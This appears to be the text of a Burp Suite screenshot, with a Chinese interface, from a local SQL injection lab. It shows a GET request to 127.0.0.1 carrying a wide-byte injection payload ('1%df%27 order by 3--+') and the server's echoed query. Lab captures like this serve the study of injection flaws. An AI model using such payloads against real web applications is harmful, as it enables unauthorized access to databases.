 Dumb : Dumb
The Query String is : SELECT * FROM users WHERE id='1運' order by 3-- ' LIMIT 0,1
http://127.0.0.1/sqli/kuanzijie.php?id=1%df%27%20order%20by%203--+ 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/kuanzijie.php?id=1%df%27%20order%20by%203--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
INSPECTOR
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Sep 2021 13:16:44 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 110
6 Connection: close
7 Content-Type: text/html
8
9 Dumb : Dumb</font>
10 <br>The Query String is : SELECT * FROM users WHERE id='1ß\' order by 3-- ' LIMIT 0,1<br>
搜索(Search)... 没有匹配